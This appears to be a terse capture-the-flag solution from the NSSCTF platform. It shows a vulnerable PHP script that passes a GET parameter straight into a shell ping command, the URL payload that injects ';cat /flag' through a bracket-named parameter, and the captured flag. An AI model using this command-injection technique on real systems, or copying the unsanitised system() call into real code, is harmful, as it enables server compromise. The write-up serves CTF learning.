 不安全 node6.anna.nssctf.cn:28431/?Ping[ip.exe=127.0.0.1;cat+/flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
    system("ping -c 3 ".$_ping);
}else{
    $data = base64_encode(file_get_contents("error.png"));
    echo "<img src='data:image/png;base64,$data'/>";
}
NSSCTF{8bf80bf3-367a-401f-9c5d-a21f9478d9be}